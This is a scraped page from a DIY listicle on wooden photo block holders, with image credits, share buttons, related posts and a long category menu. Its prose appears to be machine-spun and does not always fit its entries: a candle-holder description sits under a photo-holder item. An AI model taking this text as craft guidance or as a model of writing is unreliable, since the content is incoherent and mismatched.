<p><img title="diy wooden block photo holders" src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-elegant-diy-wooden-block-holders-easy-holiday-gift-idea-of-diy-wooden-photo-blocks.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/diy-wooden-photo-blocks/" data-jpibfi-post-title="21 Ideas for Diy Wooden Photo Blocks" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-elegant-diy-wooden-block-holders-easy-holiday-gift-idea-of-diy-wooden-photo-blocks.jpg" ><br />
<b>Best DIY Wooden Photo Blocks<br />
 from DIY Wooden Block Holders – Easy Holiday Gift Idea</b>. Source Image: <a href="http://smallforbig.com/wp-content/uploads/2013/11/photo_holders1.jpg" target="_blank" rel="noopener noreferrer">smallforbig.com</a>. Visit this site for details: <a href="http://smallforbig.com/2013/11/diy-wooden-block-photo-holders.html" target="_blank" rel="noopener noreferrer">smallforbig.com</a></p>
<hr />
<p>&nbsp;<br />
Transform leftover timber or old furniture into DIY reclaimed wood tasks! Timber is one of my favorite products to collaborate with. The possibilities are unlimited and they provide such a homey as well as comfortable feel to any rustic residence. My husband, Dave, as well as I in some cases also go above and beyond as well as sculpt our initials on a little area. It s our very own way of making our DIY job much more individual! Right here s a list of several of our favored DIY reclaimed wood tasks!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_DIY_Love_Holder_Wooden_Blocks_LowesCreator">21. DIY “Love” Holder Wooden Blocks LowesCreator</span></h2>
<p><img title="diy love photo holder wooden blocks lowescreator" src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-luxury-diy-love-holder-wooden-blocks-lowescreator-of-diy-wooden-photo-blocks.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/diy-wooden-photo-blocks/" data-jpibfi-post-title="21 Ideas for Diy Wooden Photo Blocks" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-luxury-diy-love-holder-wooden-blocks-lowescreator-of-diy-wooden-photo-blocks.jpg" ><br />
<b>Best DIY Wooden Photo Blocks<br />
 from DIY “Love” Holder Wooden Blocks LowesCreator</b>. Source Image: <a href="http://www.momendeavors.com/wp-content/uploads/2013/01/DIY-Love-Photo-Holder-Wooden-Blocks.jpg" target="_blank" rel="noopener noreferrer">www.momendeavors.com</a>. Visit this site for details: <a href="http://www.momendeavors.com/2013/01/diy-love-photo-holder-wooden-blocks-lowescreator.html" target="_blank" rel="noopener noreferrer">www.momendeavors.com</a></p>
<hr />
<p>&nbsp;<br />
Turn remaining wood or old pieces of furniture right into DIY recovered timber jobs. When making this candle light owner, bear in mind to leave ample area in between each of the openings. If you follow the overview, you ll have the ability to hold 7 candle lights simultaneously.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-12-06 11:03:46. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://coolandfantastic.com/tag/diy-wooden/" rel="tag">DIY Wooden</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="271997" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://coolandfantastic.com/diy-wooden-photo-blocks/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2021%20Ideas%20for%20Diy%20Wooden%20Photo%20Blocks%20-%20https://coolandfantastic.com/diy-wooden-photo-blocks/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://coolandfantastic.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://coolandfantastic.com/gift-ideas-for-a-girlfriend/">
					<div class="pagi-text">
						<h5 class="prev-title">The Best Ideas for Gift Ideas for A Girlfriend</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://coolandfantastic.com/fall-senior-picture-outfit-ideas/">
					<div class="pagi-text">
						<h5 class="next-title">The Best Ideas for Fall Senior Picture Outfit Ideas</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Wood%20Closet%20Luxury%20Diy%20Industrial%20Style%20Wood%20Slat%20Closet%20System%20with-698846.png" href="https://coolandfantastic.com/diy-wood-closet/" title="21 Best Diy Wood Closet">
																			</a>
										<h3><a href="https://coolandfantastic.com/diy-wood-closet/">21 Best Diy Wood Closet</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-06T03:23:44+00:00">January 6, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Wood%20Working%20Fresh%2020%20Amazing%20Woodworking%20Skills%20Techniques%20tools%20Wood%20Diy-683483.png" href="https://coolandfantastic.com/diy-wood-working/" title="The top 21 Ideas About Diy Wood Working">
																			</a>
										<h3><a href="https://coolandfantastic.com/diy-wood-working/">The top 21 Ideas About Diy Wood Working</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-31T23:20:08+00:00">October 31, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Wooden%20Growth%20Chart%20Beautiful%20Suburbs%20Mama%20Wooden%20Growth%20Chart%20Diy-411258.png" href="https://coolandfantastic.com/diy-wooden-growth-chart/" title="Best 21 Diy Wooden Growth Chart">
																			</a>
										<h3><a href="https://coolandfantastic.com/diy-wooden-growth-chart/">Best 21 Diy Wooden Growth Chart</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-12T16:09:28+00:00">August 12, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Reclaimed%20Barn%20Wood%20Flooring%20Diy%20Beautiful%20How%20to%20Build%20Barn%20Wood%20Flooring%20Diy%20Pdf%20Plans-936079.png" href="https://coolandfantastic.com/reclaimed-barn-wood-flooring-diy/" title="The top 21 Ideas About Reclaimed Barn Wood Flooring Diy">
																			</a>
										<h3><a href="https://coolandfantastic.com/reclaimed-barn-wood-flooring-diy/">The top 21 Ideas About Reclaimed Barn Wood...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-19T06:12:11+00:00">January 19, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Wood%20Growth%20Chart%20Beautiful%20Suburbs%20Mama%20Wooden%20Growth%20Chart%20Diy-422790.png" href="https://coolandfantastic.com/diy-wood-growth-chart/" title="The top 21 Ideas About Diy Wood Growth Chart">
																			</a>
										<h3><a href="https://coolandfantastic.com/diy-wood-growth-chart/">The top 21 Ideas About Diy Wood Growth...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-09-15T21:02:49+00:00">September 15, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Wood%20Crate%20Diy%20New%20Diy%20Wood%20Crates-688884.png" href="https://coolandfantastic.com/wood-crate-diy/" title="21 Best Wood Crate Diy">
																			</a>
										<h3><a href="https://coolandfantastic.com/wood-crate-diy/">21 Best Wood Crate Diy</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-06-24T16:33:25+00:00">June 24, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Secret%20Wood%20Ring%20Best%20Of%20Make%20Your%20Own%20Secret%20Wood%20Rings%20with%20these%20Diy%20Tips-531163.png" href="https://coolandfantastic.com/diy-secret-wood-ring/" title="21 Of the Best Ideas for Diy Secret Wood Ring">
																			</a>
										<h3><a href="https://coolandfantastic.com/diy-secret-wood-ring/">21 Of the Best Ideas for Diy Secret...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-06-23T15:44:01+00:00">June 23, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Reclaimed%20Wood%20Table%20top%20Lovely%20Reclaimed%20Wood%20Table%20top%20Resurface%20Diy-768785.png" href="https://coolandfantastic.com/diy-reclaimed-wood-table-top/" title="Best 21 Diy Reclaimed Wood Table top">
																			</a>
										<h3><a href="https://coolandfantastic.com/diy-reclaimed-wood-table-top/">Best 21 Diy Reclaimed Wood Table top</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-04-22T00:47:59+00:00">April 22, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Wood%20Photo%20Transfer%20New%20Diy%20Transfer%20On%20Wood-795267.png" href="https://coolandfantastic.com/diy-wood-photo-transfer/" title="The Best Diy Wood Photo Transfer">
																			</a>
										<h3><a href="https://coolandfantastic.com/diy-wood-photo-transfer/">The Best Diy Wood Photo Transfer</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-03-29T05:07:34+00:00">March 29, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Compost%20Bin%20Wood%20Unique%2020%20Creative%20Beginner%20Woodworking%20Projects%20for%20the%20Serial%20Diyer-181104.png" href="https://coolandfantastic.com/diy-compost-bin-wood/" title="Best 21 Diy Compost Bin Wood">
																			</a>
										<h3><a href="https://coolandfantastic.com/diy-compost-bin-wood/">Best 21 Diy Compost Bin Wood</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-03-26T03:52:18+00:00">March 26, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-8301" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Wood%20Closet%20Luxury%20Diy%20Industrial%20Style%20Wood%20Slat%20Closet%20System%20with-698846.png" href="https://coolandfantastic.com/diy-wood-closet/" title="21 Best Diy Wood Closet"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/diy-wood-closet/" rel="bookmark" title="21 Best Diy Wood Closet">
												21 Best Diy Wood Closet											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-06T03:23:44+00:00">January 6, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Wood%20Working%20Fresh%2020%20Amazing%20Woodworking%20Skills%20Techniques%20tools%20Wood%20Diy-683483.png" href="https://coolandfantastic.com/diy-wood-working/" title="The top 21 Ideas About Diy Wood Working"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/diy-wood-working/" rel="bookmark" title="The top 21 Ideas About Diy Wood Working">
												The top 21 Ideas About Diy Wood Working											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-31T23:20:08+00:00">October 31, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Wooden%20Growth%20Chart%20Beautiful%20Suburbs%20Mama%20Wooden%20Growth%20Chart%20Diy-411258.png" href="https://coolandfantastic.com/diy-wooden-growth-chart/" title="Best 21 Diy Wooden Growth Chart"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/diy-wooden-growth-chart/" rel="bookmark" title="Best 21 Diy Wooden Growth Chart">
												Best 21 Diy Wooden Growth Chart											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-12T16:09:28+00:00">August 12, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Reclaimed%20Barn%20Wood%20Flooring%20Diy%20Beautiful%20How%20to%20Build%20Barn%20Wood%20Flooring%20Diy%20Pdf%20Plans-936079.png" href="https://coolandfantastic.com/reclaimed-barn-wood-flooring-diy/" title="The top 21 Ideas About Reclaimed Barn Wood Flooring Diy"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/reclaimed-barn-wood-flooring-diy/" rel="bookmark" title="The top 21 Ideas About Reclaimed Barn Wood Flooring Diy">
												The top 21 Ideas About Reclaimed Barn Wood Flooring Diy											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-01-19T06:12:11+00:00">January 19, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Wood%20Growth%20Chart%20Beautiful%20Suburbs%20Mama%20Wooden%20Growth%20Chart%20Diy-422790.png" href="https://coolandfantastic.com/diy-wood-growth-chart/" title="The top 21 Ideas About Diy Wood Growth Chart"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/diy-wood-growth-chart/" rel="bookmark" title="The top 21 Ideas About Diy Wood Growth Chart">
												The top 21 Ideas About Diy Wood Growth Chart											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-09-15T21:02:49+00:00">September 15, 2024</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://coolandfantastic.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(216)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(225)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(122)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(38)</option>
